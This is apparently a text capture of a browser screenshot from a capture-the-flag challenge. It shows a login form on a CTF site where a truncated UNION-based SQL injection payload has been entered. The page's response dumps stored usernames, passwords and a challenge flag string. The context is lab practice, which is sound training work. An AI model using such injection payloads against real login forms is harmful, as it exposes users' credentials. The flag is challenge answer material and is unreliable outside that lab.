 不安全 | gz.imxbt.cn:20218/index.php
天猫超市 唯品会 2345导航 飞猪旅游 游戏中心 JD 京东商城 2345 百度一下 天猫精选 淘 爱淘宝 网址导航 BUUCTF在线评测 du 百度一下，你就知道 智慧树网 学生学习页面 其他收藏夹
Sign in
1" union select 1,(select group_c
1
提交
success!,your username is 1,your password is {迷hu老师}{我滴斯啦妹！},{超人墙}{干翻GG!},{波毕}{追随我的老大！},{secret}flag{2913f2f6-db21-4b28-9309-e665a4c90120},but where is the flag?